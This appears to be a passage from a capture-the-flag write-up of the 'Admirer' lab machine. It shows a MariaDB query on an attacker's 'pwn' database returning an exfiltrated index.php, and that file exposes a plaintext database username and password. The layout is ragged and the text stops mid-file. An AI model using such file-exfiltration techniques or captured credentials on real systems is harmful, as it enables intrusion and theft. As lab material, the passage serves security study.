 MariaDB [pwn]> SELECT * FROM exfil;
+-------------------------------------------------------------------
| data
+-------------------------------------------------------------------
| <!DOCTYPE HTML>
| <!--
|       Multiverse by HTML5 UP
|       html5up.net | @ajlkn
|       Free for personal and commercial use under the CCA 3.0 licen
| -->
| <html>
|       <head>
|               <title>Admirer</title>
|               <meta charset="utf-8" />
|               <meta name="viewport" content="width=device-width, i
|               <link rel="stylesheet" href="assets/css/main.css" />
|               <noscript><link rel="stylesheet" href="assets/css/no
|       </head>
|       <body class="is-preload">
|
|               <!-- Wrapper -->
|                       <div id="wrapper">
|
|                               <!-- Header -->
   |
|                                       <header id="header">
          |
|                                               <h1><a href="index.h
                 |
|                                               <nav>
                 |
|                                                       <ul>
                        |
|                                                               <li>
                               |
|                                                       </ul>
                        |
|                                               </nav>
                 |
|                                       </header>
          |
|
|                               <!-- Main -->
   |
|                                       <div id="main">
                        |
|                                        <?php
          |
|                         $servername = "localhost";
|                         $username = "waldo";
|                         $password = "&<h5b~yK3F#{PaPB&dA}{H>";
|                         $dbname = "admirerdb";
|